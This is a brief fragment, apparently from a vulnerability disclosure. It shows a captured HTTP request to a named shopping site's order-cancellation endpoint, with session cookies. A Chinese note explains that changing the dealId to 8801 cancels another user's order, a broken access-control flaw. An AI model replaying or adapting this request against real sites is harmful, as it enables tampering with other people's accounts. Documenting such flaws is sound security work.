 Request
Raw Params Headers Hex
POST /order/order-cancelOrder.do HTTP/1.1
Host: www.yichengpin.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:30.0) Gecko/20100101 Firefox/30.0
Accept: */*
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.yichengpin.com/order/order-myOrders.do
Content-Length: 11
Cookie: Hm_lvt_d5aabf940b3152c85c7236c6255305ac=1416727405,1416798314;
JSESSIONID=794E69D2BB8442AC077701DC53DFCB45; route=9526e40afc00fedcda1f7b49a58d32b4;
Hm_lpvt_d5aabf940b3152c85c7236c6255305ac=1416800799; _user_product_history="102356:101688:"
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
dealId=8801
我们把这里的8800修改为8801，8801则是SummerSummer用户的订单
号